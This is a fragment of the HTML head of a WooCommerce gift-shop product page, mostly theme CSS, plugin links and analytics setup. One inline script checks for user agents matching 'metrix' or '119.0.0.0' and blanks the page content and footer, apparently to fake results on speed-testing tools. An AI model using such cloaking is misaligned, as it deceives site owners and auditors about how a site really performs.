!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/31801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=31801' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fcustomizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fcustomizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
